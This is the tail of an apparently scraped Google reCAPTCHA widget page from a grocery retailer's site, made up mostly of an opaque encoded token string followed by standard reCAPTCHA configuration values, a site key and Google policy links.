K3BMK7IRvCtVfCn3/DrjfDh8OIw7PCvMOowq9nRMOqChF1Xn0xHD/CsEnCqS/Ct2jCiHUuG8OlQ8KHwrXDmD/Dr1rClMKEGzrClcKyDcKcw4nDn8KuV8K6TsO3w7hGN1cTw6HDrFXCjsK7w4bCoTvCm3jDqy0bw7TCscKxw5MyZsOTwrTCqxvDt8KKOwLDmMKMwokcA2BXD8KOYFVCw7cIR8OWwrDDv8OCK8KIwovDq8KXw6/DgQtAwo80wpAFw7vCjMOCblDCmXDChcKhRi0ywokxwpBFNsKwaBo7wp/Du8Ojw7UeNA0iRcKaeMKgf8KMRTsqw5l3w7pXYcKNe8O4KcOsccOKw7Fvw7fChMKGw5fCkl4/OsOgw7wPw4TCj8K6wrc/wqFICHZlT8OSw5ISw7JaSSLDq17DqsOqMT/DtsOIwq/[base64]/[base64]/CicORAcOKaMOwIUF2w7hYLsKawpVvw4HCmAjCjMKLP8KMwqLCnWTDon3CocKcQkdywqFYVR/Ct0zDtybCoMKqIHV2woHDjGDCsMO/w5/Dt8KKMQsnacObwrbCiyHDssKHGTpTwroew57DuXvDu1t6GsOjwrrCscOlDhjDvcOHGWrDrcO3bDfCrsO6R0rDgFM3NsKTHsOEwofDkcKBwpvCqU/DuMKGwoJhAsOQwqFPwpPCp1DCsCnDvcKxGjXCvhjCgcKpL1HCsMObw7bCv3YeIMOsTgjDicKVGsOiUMKww400wp5wwp/[base64]/wop4wr3Dq8K1w71IDMKjwqVHU8OwwogbEA8HwrpCw7zCusK/CsOvwrPDq8Ofw4rCkMOLUxspMQLCkCd3HMOsw4HDuwvDggzDqjbCjcOrwp13KQnDmlPDl8OwfsObw5Mpw4kTw5nCvcO9wqhGchnCqT9qfjkCwqPDl8KXNMOSwpjCh35Lwo0rNzzDmMOUdcOIE8KQRsKjw7/CtG90wqDChMKEwqhXwoDCiRrDsMOpaMKlw4N1w6/[base64]/w49Kw7sfwrpgMTHChk48FcOOwrjCgsKSa8K3Ak3DpEc0wqQrwrLClsOeVWllw4rDjsKSN0DDj8Kpw5PDpWbDrcKsw4IQFcKOwpZcbRTCqcKywpXDpGLCnXPDvsOZXFfCqMO2ZlLDuMKXw4o9wp3CoCt9wr/Cq23CpDDDhMOgw4XDiXc7w7rDpcKdwrDDpXLCuMKyw6jDj8OOUcK8GQwZMMOzSG51I1wtw6ZOw4PDkD/Ct3nDgsOVESzDnzjCqMOeIMKlwprClMONw481wrTDlUbCrz8oDFRCw6TDsAHCl8Oow7XCu8OVfsOaw5g4Aip0woEmPE13NBhyRsOVIh3DpsKkYw4Zw5EMw5TDhMKICsKXRAPCoyZnw6wPE1DCsUcdQcOPwrbDgHLCsVp7VMOseTJwwq/Dp2Eaw4UWRMKzw7fCicKzDMOlw67CoU/DkWhWw55RwrLClMKowqogA8Ofw5DDl8KMwpFrDMKNCcOxFQXDowzChMKKwqNhFMOvbsK/w7s3dsKAw7XCiQQ2w5/DsnzDih0ESSlzwrF2YsKSwqPCu0/[base64]/woAWTgs0w7DDhTHDpCbDryjDgQNIEMORG30kw5ovwoHDiMKYw7PDqMOhYT1Tw6HDnihgw5ALZihZSjDCjB/Ck13CrsO2wqw0w7rDqsOAw6BiEg4CdsOew67CngrDlHrDucO0FMKCwqnCoUzCvcKzDcKJw4JQMiwhW8Onw7FUDT/Dm8OmSMKww5HDu0wdYy7ClhUAwo5gw5rDgybChgIZwovDjcKcw6gEwqzCmUsZKMObRE0/wrlTBsKeUD7CnMKuSFDDo0MTwrxIYsKHDsOEw4tgdsKrFADDulVbwp43wrBMWg1kacKUQsK1wpZJY8KkQ8OqZkcJwrXDkR/CksKSwpBSJzsCbhc4w67Di8OTw4rCmsOpdmnDvmEzcMKaw5UsT8OGw6HCvEkuw7/CkcKXHz1GwoYYV8O9FcKawoVPGGfDn1tvR8OfAwzCj8KPB8KYQ1rDvC/Dt8OrWSAIw7hGwrzCtivCmjjChjDCh8O/wozCrcKSFMOfw7MEL8OAw4sZwpVtTsOHPQTCuSQdwqbDjsKfw4nDsUnCj3TCsxYHHsK4YMKuNzLCksOmwpBJwr8tVSDDjRPDucKRwp7ClsKowp7Ds8KlwoDCiVHDihwacyHDoCxtw6zDvsO3CGENEQ4pw6HCt8OBw7hpTcOrYcO3DGU/wpTDrcOVw5nCp8KgRRTDnMKow4Yrw5XChUQDCcKFwrtfOQnCq8K0HMO/JgvDm2QAeWNhT8OjTsKrwo8HDcOQwrfCnyNhw5rCk8Ocw77DnsKjwqTCtcKMM8KvX8O9w4VtXsKww6B/HMOnw47ChcKrbcOPwqoQOcKRw4tiwpjDlMK/JsOSIHvDtR4FTMK3w6k3wqpXw59Rw7lQwo/[base64]/Cj8KKZRrCp2d7w7jDvMK3DFLDmMOfw58/[base64]/DjxbDh8OpTsOvwq7DowXDnlk4ETrDqlk2QS7Dl3zCgBXCrivDvsOAw68wwobDlcOqwqx0wrsjZlxgwoNvMMKqcsOSKMKTwr87w6gRwqPCphHDrMKKRcKhw6rCnsOkw6FjXU/CsT/[base64]/DmQ3DgCXCikNvw5DDq3rDkXAdwo0lwrzDjXfDgcKBw659JFQVdcK2w4DCocKMw4rDt8OAwrnCllcjUsOGw4h7w5HDjcKxLG1SwqnDk0IJYcK3w6DCn8O5P8OjwoAVMcOPLsO5dmVzwpIIRsOQw4bDsS/CisOIQB0dcmEdw5/CrU0LwoLDkENPe8KEw7BcQMKQwpnDgG3DtsOOwrLDmVFidy/Dp8KkM1HDoEBiCgPDqsO5wovDpsOLwqPCuTDCncK4djPCp8KdwrI5w63DtEJUw4M4M8KOUsKawpbDgsKMeGtlw5TDhSoybDBWesKZw5hvacOcwovCoWfDjwlUSsOJQjjCjMOxw5DDhsOgwqfDq29KZxoGGzplNsKyw7JHblXDvsK5O8KhTzTDnBDCkjfCo8Khwq3CvQ/[base64]/CuHTDlSTDvsKDTsKpYMORe8Kzw5c4FsOnwrjCtcO/QjDCty8kwrLCq187wq9jw5DDocK9w4klM8OuwoDDm1fCr3rDscKkF2h1UcO2w5rDkMK4GWxKw4nClsONwpp7KsOTw6fDogh6w5nDsTIZwrzDvzUhwpB3H8K3wrEqw581VsOvRWXCpDEdfsKVwp3CrMOVw7bCjcOwwrFcVT3CrMO/[base64]/DoTfDoSLClzBwM8OlOcKDfmnDhQ/[base64]/DnS3CsCrCo8KWAShsGHo3woInwoFHVcKkw7ZtfGbCocKxw47CisK2NMOGQcKow4TCucKcwpnDox/ClMOXw5DDmMKWK1QywpzCisKrwrvDkARfw6jDu8Kxw43Ck3Mgw6NBOcKTUWHDv8Klw65/XMOlOwPDpGJ0PmcpZ8KXw6p7LRTDkWvCkzpoIVJqUmrDiMOzwqfCpHDCjgJ2awRawqkiDmswwqzCnsKXwqx/w69Zw57CicK6wo0Aw6EDwqzDoxjCtiLCrsKrwq3DghHCk2fDgsO1wocrwoxfw4MEBcKOwqrDvykrVcKxw5U/c8O8C8K1bMK7eVVwKsKwL8ODaUsVaHQNw6h7w4LDkFwgbsK5L0wUwppSYUHDoTfCrMOxw6IKwpjCrsKgwq/DlnrDqGgQwrAPZ8OZw6xBwqjDmsOsGsOQwr/DoDRbw5xPasOSw64/[base64]/DosOswrM/wopNECvDlsOdHgvDusKFDsOjwpDDghwSXMKtwqlww5wSw6Bww4wndU/[base64]/EcKBwpwMcmHCkixZHANUwp7CkcOlUVc3wo/CqsK2wqrCtMOYEMKKw6vCgsOZw5JnwrLCnsOawposwr7CkcKyw47Dlg8aw5zDrRfCmcKVdl7DrTLDnSnDk2NkD8OuJQrDoE1ew504wpxlwq3DrzkgwqB7w7bDncK3w6gYwqbDt8KPTTx0PsO1f8KaBcOTwoLCl1fDpDHDgB1Owq/[base64]/[base64]/[base64]/ChkrCqcKgw6HCo0g6WMK2HlDCrVTDh8KCw7ldwpvDhsKJwpsnEVnDggMGwo48EMO3ZlksDsOuwoUJW8OTwrLCocO+PVvDocKnw4HChEXDrsKkwpPChMKvwpM0w6kgUmIXw6TCuCtVUMKlw6PCksKpdsOmw4/Dl8K1wodXRmtrCcKVB8KWwp4/PMOjFsOyIsOOw6fDpVrCh1LDpsKkwrrCgcKZwoZ9esOwwqPDk18nGRDCmAAYw6MqwocAwqfCkFzCn8OVw5nDmnVzwr/[base64]/Cs0gqKcO7RsKQXsK0EsOMRsOdw7pIIiHDmMKKL8OQYhY0BsKzw75Iw6XCpcOuw6I4w4TDssOrw6rDmGZadhJKZyNNBRDDmcOuw5TCrsO5Ry1bUkPCjcKYeEdTw71PGmxew6EkUjVeGMKHw6/CqgAybcObNsOYc8Kjw4taw6PDuxJ5w4fDscKiYsKKR8OqCMOJwqkmRhXCjGHCrMKZVMOwMQDDs2MBBgFHwrUAw6rDssK5w4VxccOMwrNxw7fCixcPwqfDsSrDpcO5HR9JwoVpDkxnw5LCjyHDucOZJsKNeC0tdsO/w6LCnAjCocKEQcKtwoTDpFfDrnoJAMKOEkPCp8K1w5o7wozDuXXDowxYw7FbLRnDsMK4XcOOwp3DlHZPeAwlTsK+QcOpHx3ClMKcFsKTwpUcQMKLwqoMbMOUwrhSBnfDjMKlw57CrcOfwqcCDDsXwo/[base64]/w7LCiMKywptqIx0qLWU4fsOXKMODw58oQcKKw6E1wo1pw6PDiy7Dog3CkMKKRnlmw6nCgTBww7TDg8KBw54+w5FHUsKAwoc2BMK6w5kAw4jDpsO9QsKcw6XDpcOSYsK/UMKmScOLayrCuCzDsCNnw5PCkx96AEbCjcOIIsOtw6h5wppAbsOtwoPDu8K9QB/Cr3Rgw43Do2rDuQAlw7d/[base64]/Cq3U6DMKGbSfDo8KZw57ClAnCoizCk8OyScOsZ8Khw6B6wo/[base64]/CmcOeGsOuAADDvcKmw5h2ODtSwqLCn8KPXgfDijJWw4/DvcKEwr7CncKpHcKlR2cgbwR3wqsewqBOw6Jrwq7CjTrDs1vDnih2woXDr1c/w6JYd01Bw5HChzDDusK5MT4XC1DDlnHCmcO0K1bCosO/w4B7EB0ewro+W8K3TcKOwo1Jw4omScOuacKfwpZBw6/ChGrCnsOxwpgXE8KTw6hBPV/[base64]/w7UJwqbDtDdDDMOsTzzDrg3Ck0XDqcKiYsK3w5sCQDZYw6cwHwNmeMO4bH4Ow4jDli5pw7ZvFMKQHy5zF8KWw5PDnMOlwr7Dq8O7U8O8w4kuUsKAw43DkMOXwrHDhG8DexbDqmEPwozCjn/DjwMwwoQEaMOkwqPDusORw5HCh8O0JH/DnAxgw73Ct8ODB8Ovw7s9w5XDggfDqSLDg3nDk30YScO8EVjDpSFlwonDhnY7w6pRw7QxNU7Ds8O2DMKGbsKBVMKKbcKIYsKBTS9LA8KxVcOgV3h0w67DgC/CsnfCih3CsUvDuUFLw6UMEsOBT2MjwozDpzRbMEbCinsWwqnDsHvDs8Oow6vCj2lQw5PCnyRIwoXCocOKw5/DsMKOJzbCrsKCaWE2wr0qw7JBwp7DlR/CqQvDgiJTc8KtwotQUcOcw7U1DEbCm8KRNiklMsKsw7DCvQvCtyoTVEB7w5DDqsONYMOdw6BjwqNbw4law5c/Q8KuwqrCqMO8KCrCscO5wqHCncK6AkXCn8OWwoTDvk/[base64]/CmQoBK8Kxw4zDksODw6fDtMKcXcKEw7fDo8KRJcONwqfDqcKJwp3DrHs3HVUFw77CpVnCvEYpw44rKypVwodadcOHwrIrw5LDg8Kyf8O7RiNmTUXCicOoPh9/XMKHwrYQAsOOwp7DmHUgUcKZOMOMw7DDlRvDpsOtw4dYHsOtw7LDkiBXwo7Cm8OGwrppARxwWsOhawLCvHwhwrQIw57CowjCpgHDu8K6w6lWwrPCvETCjMKJw5PCuiDDnMKJR8Kkw5IteVDCqsKnZ24mwqA8w67Dn8O3w5/[base64]/fEzChcK5wpYafE/DlMO/w4ZxwqssLMOVBMKLEw/CinY4M8KewrTDkRNlScOSHcOww6YQQ8O1wo4bGHYXwoQwBn7CvcOxw7J6SDjDsGBWGzzDnRI/JMOQwq/CnQl/w6vDiMKBw5YgL8KXw4TDj8O3E8O+w5/[base64]/DrcKtw4RUwrbDmcOQw7pdwrFNwrhjw6LDhV9Ew64mw6TCqsK3wqTCoHTCjWPCvQLDsz/DsMKOwqnDsMKSwo5meXMYXGtGdFjCvV3DvcO+w6XDm8K+YcKcwqhcEjvCkFMnSD3CmltIUsKkLMKsJTTCgXvDsFbCoHfDgADCp8OQB1t/w5jDhsOKDGzCgcKcbcOYwrN+wr3Dm8OQwpvDtcOQw57DtsOnF8KSCGTDscKcfnkvw7vDpTrCsMO+EMKwwqAGwojCicO7wqV/wqvCm0YvEMO/woYpB1cBU0YhFy02BcKPw5llbl3Dq3zCsghiL2XCnsO6w4hJTyt3wowAGXVeK1tbwrMlw5AywrYVw6fCmgXDhFfCiB3Co2PDsUx7MDgaeXDCvxpgGsOpwp3DqkTCq8KUb8O/[base64]/CsMOQw57Dk1/Du8KxwonDixPChsKkw7/DtVLDhcK0bArCocKtwo7Dqn3DmwvDu1kmw6hiM8OxcMO2worChRnCg8Ovw7hXQsKhw6LCtsKWaHgewqzDr17CuMKAwrdxwrE5P8K2IsK9BsOKYicdwrd6EcKAw7XCj2zCuRdvwp3CncO7N8Oqw6oXTsK1ZBJUwrhVwrw3fsOFOcKfe8OKc2h6wr/CksOGEGg+W31aT2BxZmjDiyAyV8OgD8OFwoHDl8KJQS9uWMK8SAkITsK4w6fDhTZMwo93ejnCvEt7QH7DhMKKw6bDosK8CDPCg3p/CxnCmCfDoMKGPnPClkkgwqjDncK6w4vDqzrDjUpqw6fCssO9wocZwqfCgMOVU8OvIsKnw7jCqMOpFhIxImTCo8OVJMOjwqRdJ8KkNmjCoMOPAcKjKzTCkFfCncKBwq/Cs0bCt8KDCMOXw6rCu2U/MxPCpgYlwo3DlcOaY8OiQ8OKPMK8w4bCpGLDlsOiw6TCgsO3BjBXw5/CksKRwonCrAo9ZsOxw6TCsTF9wrjDqcOCw43DgsOjwozDisKfT8KZwqXCqTrDskfDm0cvw48Ow5XClQRww4HDqsKWw6zDtSZCHChxG8O7TcKJasOPScKyUglMwoxYw5M+woY9I03DpT8mJ8KUNMKdw5Arwo3DhcOzfUDCsRIHw5EGw4XCgQpJw55EwpMbb1/CjXNuPndSw4vDgMOKFcKrElDDtMOTwoF0w4XDnMKaNMKnwrNgw6cWPjIJwohQN2PCozfCswDDi3DDmjTDuFJ4w5TCpD/[base64]/CtFXDvnnCtMOsd8O6w4UuJ8OHw6zDgsObw65uwrXDvWTCkF1NWjhuDHUwPsODfl3DkDvDlsO/[base64]/Dl8OAwrREKcOAw4vCh8OfLsK8w6Bxw692w4prw57Dp8Kvw6Jgw6TDlmTDtmxhw63Dgm3ClxYldGbCu1nDqcO6w43CvSrDmsOww7zCvXTCg8O8IMOowozCicODS0o8wpLDh8KWe2zDgyAqw5nDtFE1wqIyA0/[base64]/DqDxtfjBOwofDuh0Tw5vCuhDConfClFQvwoxGe8Kqw7wMwoRGw5IjB8K7w6vCvMKSw4pqElnCmMOQIjVTWsKoR8O5NQHDq8OdCMKNCzZUf8KPZ0XCnsOWw7zDnsOrLXbDk8O2w4/DvMKCIhIzwpDCpEnDh3Myw4N+XMKNw7Ejwp8LRMOWwq3CuAjCkyoCwoDCoMKTLHHDksKrw4tzPcOtPWbClVfDpcOhwobDtTfCh8KgBAnDgCPDgBJ2LsKLw60Nw6chw7Auwp14wrN9emZLXQBJesO5w4DDiMK/IGTCulnDlsOww4NKw6LCksKHM0LCjyVxIMO0Z8O/Wy7Cti9wJ8KpH0nCu1HDtA80wrhFI3TDvy47w4U7FHrDvmbCusONREvDkw/[base64]/[base64]/GsOvDsKJbsK6QV/CkDRvWXnDn8KkwqtaMcOhw7HDi8Olb2vDiC3DicODBMKgwo8Ww4HCicOdwofDh8OPesOCw6HCvG4GWMO+woTDgMOPCA7Cj0E3HMKZIWxOwpPCkcOwGQHDgSsJDMOyw7hWPyNxUFvDi8KEw4wGHMOJFSDCkSTDusOOwp9bwot0wr/DjFfDqX5pwrjCrcKQwoVHEMKsdsOqBXbCo8KbJwsMwrlLfUc9SX3CgsK6wq0XYVxCM8K1wqvCiwzDm8KBw6d0w5hHwq3DqcKhA0ZrXsOuIifDuj/DgcOyw7dZLiDCscKdTnbDm8Kvw6AzwrVzwphpKXDDvsOWJ8KdRsKccHFFwq/DpVZ3NyPCkldsBsKeDwlWwqHDscOsOW/ClMOAKsKLw5vClMONN8O8wpoTworDssKYG8ONw5LCmsKrT8K6ZXDCkzzClT4IU8K3w6/Cs8Knw7ZQw75HccKZw6xkfhrDtwZmE8OrGsK5dRMJw4JPYsOuQMKbwqTCl8OJwoF/NR/CusOuw7/[base64]/CmiHDqUPDjHnDhcKBwoPCgEfCrMK9w6DDqjvDn8OSw5LDmCgmw4U\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/AOVlg9E5dvaIxusNe1nBkdr7aLPzmcHEOtsq5w6fFM\\u003d\x22,0,0,null,1,1769051052308,0,0,[10,70,69],null,[109,184,155,14],\x22RC-vzuSEwgR0olpig\x22,null,null,null,null,null,\x220dAFcWeA4wdDQm2J2X-ub1WH3RToHHWwzXyjF3hWfxDGsvp5-PdNzXU9ZUv-f-e2RvBq8bctE6n9j_KY-shMeicKRQ8oR2Hjalvg\x22,1769133852447]");
    </script></body></html>